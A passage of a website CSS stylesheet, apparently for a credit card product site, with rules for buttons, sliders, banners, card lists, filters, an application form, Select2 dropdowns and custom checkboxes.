    font-family: kurious-looped;
    font-weight: 600;
    margin: 0;
    line-height: 1.5;
}

.kcc h1,
.kcc .heading-h1 {
    font-size: 42px;
}

.kcc h2,
.kcc .heading-h2 {
    font-size: 33px;
}

.kcc h3,
.kcc .heading-h3 {
    font-size: 26px;
}

.kcc h4,
.kcc .heading-h4 {
    font-size: 20px;
}

.kcc h5,
.kcc .heading-h5 {
    font-size: 18px;
}

.kcc h6,
.kcc .heading-h6 {}

.c-bold {
    font-weight: 600;
}

.c-white {
    color: #fff !important;
}

.c-black {
    color: #333 !important;
}

.c-green {
    color: #00A850 !important;
}

.c-underline {
    text-decoration: underline;
}

.a-center {
    text-align: center !important;
}

.a-right {
    text-align: right !important;
}

.f-left {
    float: left !important;
}

.f-right {
    float: right !important;
}

main .action {
    margin-top: 30px;
}

.action.half-t {
    margin-top: 15px;
}

.kcc .btn {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    padding: 0 40px;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    border-radius: 25px;
    border: 0;
    color: #fff;
    background: #405260;
    cursor: pointer;
}

.kcc .btn.btn-white {
    background-color: #fff;
    color: #00A850;
}

.kcc .btn.dark-green {
    background-color: #3F8D71;
}

.kcc .btn.full-width {
    width: 100%;
}

.kcc .btn.fixed-width {
    width: 190px;
}

.kcc .btn.fixed-height {
    height: 45px;
    line-height: 45px;
}

.kcc .btn.btn-gradient {
    background: rgb(0, 168, 80);
    background: linear-gradient(45deg, rgba(0, 168, 80, 1) 0%, rgba(97, 214, 153, 1) 100%);
}

.kcc .btn.hv-icon .ic {
    color: #fff;
    margin-left: 5px;
    font-size: 12px;
}

/*========== Slick - START ==========*/
.slick-slide {
    outline: 0;
}

.slick-slider .slick-dots {
    position: absolute;
    bottom: 0;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 0;
}

.slick-slider .slick-dots li {
    position: relative;
    display: inline-block;
    width: auto;
    height: auto;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-slider .slick-dots li button {
    font-size: 0;
    line-height: 0;
    margin: 0;
    padding: 0;
    display: block;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    width: 22px;
    height: 4px;
    border-radius: 15px;
    background: rgba(51, 51, 51, 0.3);
    opacity: 1;
}

.slick-dots li button:before {
    content: "";
    width: 22px;
    height: 4px;
}

.slick-slider .slick-dots li button:hover,
.slick-slider .slick-dots li button:focus {
    outline: none;
}

.slick-slider .slick-dots li.slick-active button {
    background: #00A850;
}

.slick-slider .slick-prev,
.slick-slider .slick-next {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 0;
    text-align: center;
    color: #333;
    background-color: #fff;
    border-radius: 50%;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    position: absolute;
    z-index: 99;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.slick-slider .slick-prev {
    left: 0;
}

.slick-slider .slick-next {
    right: 0;
}

.slick-slider .slick-prev:hover,
.slick-slider .slick-next:hover {
    color: #00A850;
}

.slick-slider .slick-prev:before,
.slick-slider .slick-next:before {
    font-family: 'iconkcc';
    font-size: 12px;
    color: inherit;
    line-height: 35px;
    color: #00A850;
}

.slick-slider .slick-prev:before {
    content: "\e91e";
}

.slick-slider .slick-next:before {
    content: "\e901";
}

/*========== Slick - END ==========*/

/*========== Highlight - START ==========*/
.highlight {
    position: relative;
    outline: 0;
    font-size: 0;
}

.highlight .container {
    height: 100%;
    position: relative;
    padding-top: 40px;
    padding-bottom: 40px;
    width: 100% !important;
}

.highlight .hl-img {
    width: 50%;
    position: absolute;
    bottom: 0;
    right: 0;
}

.highlight .area-inner {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    overflow: hidden;
    background-color: transparent;
    background-image: none;
}

.highlight .area-content-banner {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    overflow: hidden;
    background-color: transparent;
    background-image: none;
}

.highlight .content-area {
    padding: 80px 0 40px 60%;
}

.highlight .content-area .category {
    text-transform: uppercase;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
}

.highlight .content-area .heading {
    font-family: kurious-looped;
    font-size: 42px;
    color: #fff;
    margin: 20px 0;
    line-height: 1.5;
    font-weight: 600;
}

.highlight .content-area .desc {
    font-size: 16px;
    color: #fff;
}

.highlight .content-area .action {
    margin-top: 30px;
}

.highlight-slider.slick-dotted.slick-slider {
    margin-bottom: 0;
}

.highlight-slider .slick-dots {
    bottom: 25px;
}

.highlight-slider .slick-dots li {
    width: 22px;
    height: 4px;
}

.highlight-slider .slick-dots li.slick-active button {
    opacity: 1;
}

.highlight-slider .slick-dots li button {
    width: 22px;
    height: 4px;
    background-color: #fff !important;
    padding: 0;
    opacity: 0.3;
    border-radius: 15px;
}

.highlight-slider .slick-dots li button:before {
    content: "";
    width: 22px;
    height: 4px;
}

.highlight.float-text .content-area {
    padding: 0;
}

.highlight.float-text .content-area .heading {
    font-size: 60px;
    text-shadow: 2px 2px 8px #000;
    margin-top: -10%;
}

.highlight.float-text .content-area .heading-card {
    position: relative;
    font-size: 60px;
    color: #fff;
    text-shadow: 2px 2px 8px #000;
}

.highlight.float-text .content-area .heading-card span {
    font-size: 80%;
}

.highlight.float-text .content-area .desc-card {
    position: relative;
    font-size: 50px;
    color: #fff;
    text-shadow: 2px 2px 8px #000;
    margin-bottom: 30px;
}

.highlight.float-text .content-area .desc-card span {
    display: block;
}

.highlight.float-text .content-area .action-btn {
    position: relative;
    padding-bottom: 25px;
}

.highlight.float-text .content-area .action-btn a {
    -webkit-box-shadow: 0px 5px 7px -3px black;
    -moz-box-shadow: 0px 5px 7px -3px black;
    box-shadow: 0px 5px 7px -3px black;
}

.btn-green-banner {
    background: #009999 !important;
}

.highlight.float-text .content-banner {
    padding-top: 7%;
}

.highlight.float-text .content-banner img {
    position: relative;
    width: 300px;
}

.highlight.float-text .content-area .heading span {
    display: block;
    font-size: 80%;
}

.highlight.float-text .content-area .heading span.no-dp {
    display: unset;
}

html[lang="en"] .highlight.float-text .content-area .heading {
    margin-top: -16%;
}

.content-text {
    position: absolute;
    top: 20%;
}

.content-action {
    position: absolute;
    bottom: 10%;
}

/*========== Highlight - END ==========*/

/*========== Filter - START ==========*/
.filter-wrapper {
    position: relative;
    width: 100%;
    display: inline-block;
    margin: 30px 0;
}

.filter-wrapper .form-ic {
    float: left;
}

.filter-wrapper .choice input.choice-input+.choice-name,
.filter-wrapper .form-ic .choice input.choice-input+.choice-name {
    color: #333;
}

.filter-wrapper .form-ic .choice.inline:not(:last-child) {
    margin-right: 5px;
}

.filter-wrapper .form-ic .choice input.choice-input+.choice-name .ic {
    color: #aaa;
    margin-left: 10px;
    margin-top: -3px;
}

.filter-wrapper .form-ic .choice {
    background: rgb(255, 255, 255);
    background: linear-gradient(135deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);
    border: 2px solid #eee;
    padding: 5px 10px;
    border-radius: 20px;
}

.filter-wrapper .form-ic .choice.active {
    background: rgb(70, 89, 104);
    background: linear-gradient(135deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
}

.filter-wrapper .form-ic .choice.active input.choice-input+.choice-name {
    color: #fff;
    font-weight: 600;
}

.filter-wrapper .form-ic .choice.active input.choice-input+.choice-name .ic {
    color: #4DCD8A;
}

.filter-wrapper .form-ic .choice input.choice-input+.choice-name {
    padding-left: 0;
}

.filter-wrapper .form-ic .choice input[type=checkbox].choice-input+.choice-name {
    background-image: none;
    font-size: 13px;
}

.filter-wrapper .filter {
    position: relative;
    float: left;
}

.filter-wrapper .filter .filter-btn {
    width: 36px;
    height: 36px;
    line-height: 28px;
    border: 2px solid #eee;
    border-radius: 50%;
    text-align: center;
    margin-left: 10px;
    cursor: pointer;
}

.filter-wrapper .filter .filter-btn .ic {
    color: #333;
}

.filter-wrapper .action {
    position: absolute;
    top: 10px;
    right: 0;
    margin-top: 0;
}

.filter-wrapper .action a:not(:last-child) {
    margin-right: 15px;
}

.filter-wrapper .filter-expand {
    position: absolute;
    left: 135px;
    top: 45px;
    max-width: 600px;
    background-color: #fff;
    z-index: 9;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    opacity: 0;
    -webkit-transition: opacity 0.5s ease-in-out;
    -moz-transition: opacity 0.5s ease-in-out;
    -ms-transition: opacity 0.5s ease-in-out;
    -o-transition: opacity 0.5s ease-in-out;
    transition: opacity 0.5s ease-in-out;
}

.filter-wrapper .filter-expand.active {
    opacity: 1;
}

.filter-wrapper .filter-expand .form {
    padding: 35px 50px;
}

.filter-wrapper .filter-expand .fields {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}

.filter-wrapper .filter-expand .fields .heading {
    margin-bottom: 20px;
}

.filter-wrapper .filter-expand .field {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}

.filter-wrapper .filter-expand .form .choice {
    width: 33.3333333%;
    margin-bottom: 20px;
}

.filter-wrapper .filter-expand .form .choice .ic {
    display: none;
}

.filter-wrapper .filter-expand .form .choice.inline:not(:last-child) {
    margin-right: 0;
    padding-right: 20px;
}

.filter-wrapper .filter-expand .form-action {
    width: 100%;
    display: inline-block;
    border-top: 1px solid #eee;
    padding: 10px 20px 10px 50px;
}

.filter-wrapper .filter-expand .form-action .kcc-link-more {
    margin-top: 10px;
}

/*========== Filter - END ==========*/

/*========== Credit Lists - START ==========*/
.credit-lists {
    display: flex;
    flex-flow: column wrap;
    align-content: space-between;
    /* Your container needs a fixed height, and it 
    * needs to be taller than your tallest column. */
    height: 1552px;
    border-top: 1px solid #eee;
}

.credit-lists.more-height {
    height: 5500px;
}

/* Force new columns */
.credit-lists::before,
.credit-lists::after {
    content: "";
    flex-basis: 100%;
    width: 0;
    order: 2;
}

.credit-lists .credit-list {
    width: 33.3333333%;
    /* Optional */
    position: relative;
    box-sizing: border-box;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 20px;
}

.credit-lists .credit-list a.kcc-link,
.credit-lists .credit-list a.kcc-link .ic {
    font-size: 18px;
}

/* Re-order items into 3 rows */
.credit-lists .credit-list:nth-child(3n+1) {
    order: 1;
}

.credit-lists .credit-list:nth-child(3n+2) {
    order: 2;
}

.credit-lists .credit-list:nth-child(3n) {
    order: 3;
}

.credit-lists .credit-list .promotion-list {
    position: absolute;
    top: 0;
    right: 20px;
    text-align: center;
}

.credit-lists .credit-list .promotion-list li {
    margin-top: 10px;
}

.credit-lists .credit-list .promotion-list li.recommend {
    margin-top: 0;
}

.credit-lists .credit-list .promotion-list li .ic {
    color: #00A850;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #eee;
    border-radius: 50%;
}

.credit-lists .credit-list .promotion-list li.recommend .ic {
    border-radius: 0;
    border: 0;
    background: rgb(70, 89, 104);
    background: linear-gradient(180deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
    width: 35px;
    height: 60px;
    padding-top: 8px;
    position: relative;
}

.credit-lists .credit-list .promotion-list li.recommend .ic:after {
    content: "";
    width: 50px;
    height: 15px;
    background-color: #fafafa;
    position: absolute;
    left: -7px;
    bottom: -8px;
    transform: rotate(25deg);
}

.credit-lists .credit-list .image {
    width: 218px;
    margin: auto;
    text-align: center;
    /* margin-bottom: 60px; */
    margin-bottom: 55px;
    margin-top: 35px;
    min-height: 235px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.credit-lists .credit-list .image img {
    border-radius: 10px;
    transform: rotate(-15deg);
}

.credit-lists .credit-list .product {
    font-size: 13px !important;
    font-weight: 600;
    color: #00A850;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.credit-lists .credit-list .heading {
    margin-bottom: 15px;
    height: 68px;
    overflow: hidden;
    line-height: 1.5;
}

.credit-lists .credit-list .action {
    margin-top: 10px;
}

.credit-lists .credit-list .action a {
    display: inline-block;
    margin-bottom: 26px;
}

.credit-lists .credit-list .action a:last-child {
    margin-bottom: 0;
}

.credit-lists .credit-list .list-check li {
    font-family: kurious-looped;
    font-size: 13px;
    position: relative;
    padding-left: 25px;
    margin-bottom: 6px;
}

.credit-lists .credit-list .list-check li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
}

.credit-lists .credit-list .detail-bt {
    border-top: 1px solid #eee;
    padding-top: 20px;
    /* margin-top: 20px; */
}

.credit-lists .credit-list .special {
    font-size: 13px;
    color: #00A850;
}

.credit-lists .credit-list .special .ic {
    color: #00A850;
    font-size: 20px;
    margin-right: 10px;
}

.credit-lists .credit-list .desc {
    font-family: kurious-looped;
    margin-top: 15px;
    height: 110px;
    overflow: hidden;
}

.credit-lists .credit-list .detail-top {
    height: 146px;
    overflow: hidden;
    margin-bottom: 20px;
}

.no-result-credits {
    background-color: #E8E8E8;
}

.no-result-credit {
    padding: 50px 0;
    width: 100%;
    display: table;
}

.no-result-credit .image {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    margin: auto;
    text-align: center;
}

.no-result-credit .image img {
    max-width: 300px;
}

.no-result-credit .content {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

/*========== Credit Lists - END ==========*/

/*========== Benefits - START ==========*/
.benefits {
    width: 100%;
    display: table;
    table-layout: fixed;
    background-color: #E88CA7;
    height: 200px;
    margin-bottom: 30px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.benefits.bg-light-purple {
    background-color: #AF9AF8;
}

.benefits.bg-yellow {
    background-color: #EAD16C;
}

.benefits.bg-blue {
    background-color: #90BEF4;
}

.benefits.bg-purple {
    background-color: #6881E8;
}

.benefits.bg-green {
    background-color: #5AC6AE;
}

.benefits .image {
    width: 200px;
    display: table-cell;
    vertical-align: middle;
    padding: 20px;
}

.benefits .caption {
    display: table-cell;
    vertical-align: middle;
    padding: 20px;
}

.benefits .caption .heading {
    margin-bottom: 10px;
    color: #fff;
}

.benefits .caption .desc {
    color: #fff;
    height: 68px;
    overflow: hidden;
}

.benefits .caption .action {
    margin-top: 15px;
}

.benefits .caption .action a {
    margin-right: 12px;
}

.benefits .caption .action a:last-child {
    margin-right: 0;
}

/*========== Benefits - END ==========*/

/*========== Promotions - START ==========*/
.sc-promotions .action {
    float: right;
}

.promotions-slider .item {
    width: 507px;
    min-width: 507px;
    max-width: 507px;
    float: left;
    padding: 0 15px;
    margin-bottom: 0;
}

.promotions-slider .item img {
    border-radius: 10px;
}

.promotions-slider.swiper-container {
    overflow: visible;
}

.promotions-slider.swiper-container-horizontal>.swiper-pagination-bullets {
    bottom: -35px;
    text-align: left;
    padding-left: 15px;
}

.promotions-slider .swiper-pagination-bullet {
    width: 22px;
    height: 4px;
    border-radius: 25px;
    outline: 0;
    background-color: #707070;
    opacity: 1;
}

.promotions-slider .swiper-pagination-bullet-active {
    background-color: #00A850;
}

/*========== Promotions - END ==========*/

/*========== Help - START ==========*/
.help-lists .heading {
    margin-bottom: 25px;
}

.help-lists .list li {
    margin-bottom: 10px;
}

.help-lists .list li a {
    color: #00A850;
    font-weight: 500;
}

.help-lists .list li a.kcc-link-more:after {
    font-size: 8px;
    margin-left: 3px;
}

.help-lists .list li a:hover {
    color: #777;
}

.help-lists .list li a.menu-sub {
    color: #00A850;
    cursor: pointer;
}

/* .help-lists .list li a.menu-sub-heading {
    color: #333;
} */
.helps-sub-list {
    height: 0;
    overflow: hidden;
    transition: all 0.5s;
}

.helps-sub-list.active {
    height: auto;
}

.helps-sub-list .sub-list {
    margin-top: 10px;
    margin-left: 30px;
    margin-bottom: 10px;
}

.helps-sub-list .sub-list li {
    list-style-type: disc !important;
    margin-bottom: 6px;
    color: #333;
}

/*========== Help - END ==========*/

/*========== Apply Form - START ==========*/
.sc-apply {
    background-image: url(../img/apply-bg.jpg);
    background-position: top center;
    background-size: cover;
}

.sc-apply .apply-form {
    max-width: 420px;
    margin: auto;
}

.sc-apply .apply-form .btn {
    height: 45px;
    line-height: 45px;
    font-size: 16px;
}

#msform {
    width: 100%;
    margin: auto;
    position: relative;
    min-height: 350px;
}

#msform .action {
    margin-top: 40px;
}

#msform .action.previous {
    margin-top: 20px;
}

#msform .action.two-button {
    float: left;
}

#msform .action.two-button:last-child {
    float: right;
    margin-right: 0;
}

.icw .apply-form input {
    font-size: 16px;
}

.icw #navigation-footer .footer-sitemap .head .txt {
    line-height: 24px;
}

#navigation-footer .footer-shotlink ul li a {
    font-size: 13px;
}

/*Hide all except first fieldset*/
#msform fieldset:not(:first-of-type) {
    display: none;
    position: absolute;
}

#msform fieldset {
    width: 100%;
    position: relative;
}

#msform .btn-left {
    float: left;
}

#msform .btn-right {
    width: 80%;
    float: right;
}

/*========== Apply Form - END ==========*/

/*========== Form - START ==========*/
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 0;
}

input,
textarea,
select {
    width: 100%;
    height: 45px;
    color: #b5b5b5;
    line-height: 1.5;
    padding: 10px 15px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
}

input:focus,
textarea:focus,
select:focus {
    background-color: #f8f8f8;
    border-color: #00a950;
}

input::-webkit-contacts-auto-fill-button {
    visibility: hidden;
    display: none !important;
    pointer-events: none;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #fff inset;
}

input[type=number] {
    -moz-appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;

    margin: 0;
}

textarea {
    display: block;
    overflow: auto;
    width: 100% !important;
    min-width: 100%;
    max-width: 100%;
    min-height: 120px;
    text-indent: -1px;
    resize: none;
}

/* Select - START */
.select {
    position: relative;
    color: #b5b5b5;
    font-size: 13px;
    border-radius: 25px;
}

.select:after {
    font-family: 'iconkcc';
    content: "\e918";
    font-size: 13px;
    font-weight: 500;
    color: #19A45A;
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1;
    pointer-events: none;
    overflow: hidden;
    background-color: transparent;
}

.select select {
    line-height: normal;
    padding: 0 45px 0 15px;
    -o-text-overflow: "";
    text-overflow: "";
    cursor: pointer;
}

.select2-parent:after {
    display: none;
}

.select2-container {
    position: relative;
    display: block;
    width: 100%;
    margin: 0;
}

.select2-container .select2-selection--single {
    display: block;
    height: 45px;
    outline: 0;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    color: #333;
    padding-left: 15px;
    padding-right: 45px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.select2-container .select2-selection--single .select2-selection__rendered[title] {
    background-color: #fff;
}

.select2-container .select2-selection--single .select2-selection__clear {
    position: relative;
}

.select2-container .select2-search--inline {
    float: left;
}

.select2-container .select2-search--inline .select2-search__field {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    padding: 0;
    margin-top: 5px;
    font-size: 100%;
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

.select2-dropdown {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100% !important;
    z-index: 1051;
    -webkit-transition: border-color 250ms ease-in-out;
    -o-transition: border-color 250ms ease-in-out;
    transition: border-color 250ms ease-in-out;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-animation: fadeIn 400ms;
    animation: fadeIn 400ms;
}

.select2-container .select2-results {
    display: block;
}

.select2-container .select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0;
}

.select2-container .select2-results__option {
    margin: 0 !important;
    padding: 10px 15px;
    color: #999;
    border-top: 1px solid #ccc;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.select2-container .select2-results__option[aria-selected] {
    cursor: pointer;
}

.select2-container .select2-results__option[aria-selected=true] {
    color: #00a950;
}

.select2-container .select2-results__message {
    color: #ccc;
}

.select2-container--open .select2-dropdown {
    left: 0;
    overflow: hidden;
}

.select2-container--open .select2-dropdown--above .select2-results__option {
    border-top: 0;
    border-bottom: 1px solid #eee;
}

.select2-search--dropdown {
    display: block;
    position: relative;
    z-index: 1010;
    padding: 5px 9px;
    white-space: nowrap;
    background: #ccc;
    border-top: 1px solid #eee;
}

.select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

.select2-search--dropdown.select2-search--hide {
    display: none;
}

.select2-container--default .select2-selection--single {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-transition: border-color 400ms ease-in-out;
    -o-transition: border-color 400ms ease-in-out;
    transition: border-color 400ms ease-in-out;
    overflow: hidden;
    border-radius: 25px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 44px;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #b5b5b5;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
}

.select2-container--default .select2-selection--single .select2-selection__arrow,
.select2-container--default .select2-selection--single .select2-selection__clear {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 1;
    display: block;
    width: 45px;
    height: 45px;
    line-height: 43px;
    font-size: 0;
    text-align: center;
    cursor: pointer;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    display: block;
    width: 100%;
    height: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.select2-container--default .select2-selection--single .select2-selection__clear:before {
    font-family: 'iconkcc';
    font-size: 13px;
    font-weight: 500;
    color: #19A45A;
    line-height: 45px;
    display: inline-block;
    vertical-align: top;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before {
    content: "\e918";
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear,
.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    margin: 1px 0;
    padding: 5px 10px;
    width: 100%;
    height: auto;
    outline: 0;
    border: 1px solid #ddd;
    color: #00a950;
}

.select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: textfield;
}

.select2-container--default .select2-results>.select2-results__options {
    max-height: 25vh;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.select2-container--default .select2-results__option[role=group] {
    padding: 0;
}

.select2-container--default .select2-results__option[aria-disabled=true] {
    color: #b5b5b5;
}

.select2-container--default .select2-results__option--highlighted[aria-selected=true] {
    color: #00a950;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #4BC782;
    color: #fff;
}

.select2-container--default .select2-results__group {
    display: block;
    cursor: default;
    font-size: 20px;
    text-transform: uppercase;
    color: #ccc;
    border-bottom: 1px solid #fff;
    margin-bottom: -1px;
    position: relative;
    padding: 12px 10px 6px;
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
.select2-container--open .select2-dropdown--below {
    border-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--open .select2-dropdown--above {
    border-bottom: 0;
    -moz-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0;
    -moz-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
}

.select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-selection--single,
.select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-dropdown,
.select2-container--default.select2-container--focus:not(.select2-container--disabled) .select2-selection--single {
    background-color: #f8f8f8;
    border-color: #00a950;
}

.select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-dropdown {
    -webkit-border-bottom-right-radius: 25px;
    -webkit-border-bottom-left-radius: 25px;
    -moz-border-radius-bottomright: 25px;
    -moz-border-radius-bottomleft: 25px;
    border-bottom-right-radius: 25px;
    border-bottom-left-radius: 25px;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__placeholder {
    color: #b5b5b5;
}

.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0);
}

.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important;
}

.select2-rendered__match {
    text-decoration: underline;
}

/* Select - END */

/* Checkbox & Radio - START */
input[type="checkbox"],
input[type="radio"] {
    height: auto;
    padding: 0;
    border: 0;
    background: none;
}

.choice {
    position: relative;
    font-size: 13px;
}

.choice.inline {
    display: inline-block;
    vertical-align: top;
}

.choice.inline:not(:last-child) {
    margin-right: 20px;
}

.choice>label {
    position: relative;
    display: inline-block;
}

.choice .choice-name {
    display: inline-block;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.choice input.choice-input {
    position: absolute;
    z-index: -1000;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.choice input.choice-input+.choice-name {
    display: inline-block;
    padding-left: 30px;
    min-width: 15px;
    /* min-height: 15px; */
    min-height: 20px;
    height: auto;
    vertical-align: top;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: left 0px;
    color: #fff;
}

.choice input[type=radio].choice-input+.choice-name {
    background-image: url(../img/icon/radio.png);
    background-size: 20px;
}

.choice input[type=radio].choice-input:checked+.choice-name {
    background-image: url(../img/icon/radio-checked.png);
}

.choice input[type=checkbox].choice-input+.choice-name {
    background-image: url(../img/icon/checkbox.png);
    background-size: 20px;
    line-height: 1.5;
}

.choice input[type=checkbox].choice-input:checked+.choice-name {
    background-image: url(../img/icon/checkbox-checked.png);
}

.choice.input-only {
    line-height: 15px;
}

.choice.input-only input.choice-input+.choice-name {
    padding-left: 0;
    background-position: left top;
}

.choice input.choice-input[disabled],
.choice input.choice-input[disabled]+.choice-name {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.choice-other {
    display: table;
    width: 100%;
}

.choice-other>.choice-label,
.choice-other>.input {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}

.choice-other>.choice-label:not(:last-child) {
    padding-right: 10px;
}

.choice-other>.choice-label {
    width: 1%;
    white-space: nowrap;
}

.choice>label:not(:last-child),
.choice-group:not(:last-child),
.choice:not(.inline):not(:last-child) {
    margin-bottom: 10px;
}

.label+.choice-group {
    margin-top: 20px;
}

/* Checkbox & Radio - END */

.form .action {
    margin-top: 40px;
}

.form .alert {
    color: #ee2e24;
    clear: both;
}

.form .input .alert {
    font-weight: 500;
    font-size: 13px;
}

.form .input .alert:not(:first-child) {
    margin-top: 5px;
}

.form .message .alert {
    font-weight: 600;
}

.form .message:not(:first-child) {
    margin-top: 35px;
}

.form .form-desc {
    font-size: 13px;
    padding: 0 15px;
}

.fieldset:not(:first-child) {
    border-top: 1px solid rgba(148, 134, 104, 0.25);
    padding-top: 35px;
    margin-top: 35px;
}

.fieldset .headline:not(:last-child) {
    margin-bottom: 15px;
}

.legend {
    display: block;
    width: 100%;
}

.legend:not(:last-child),
.form .headline:not(:last-child) {
    margin-bottom: 30px;
}

.fields {
    margin-left: -12px;
    margin-right: -13px;
    margin-bottom: -25px;
}

.fields+.fields {
    margin-top: 25px;
}

.field {
    padding-left: 12px;
    padding-right: 13px;
    padding-bottom: 20px;
    clear: both;
}

.fields {
    font-size: 0;
}

.fields:after {
    content: "";
    display: table;
    clear: both;
}

.field {
    width: 100%;
    display: inline-block;
    vertical-align: top;
}

.fields .field.half-fix {
    width: 50%;
}

.input {
    position: relative;
    text-align: left;
}

.input .label {
    padding: 0;
    border-radius: 0;
    position: relative;
    display: block;
    font-size: 13px;
    color: #333;
    margin-left: 15px;
    margin-bottom: 10px;
}

.input .label.anim {
    margin: 0;
    display: inline-block;
    vertical-align: top;
    color: #b5b5b5;
    line-height: 45px;
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 0;
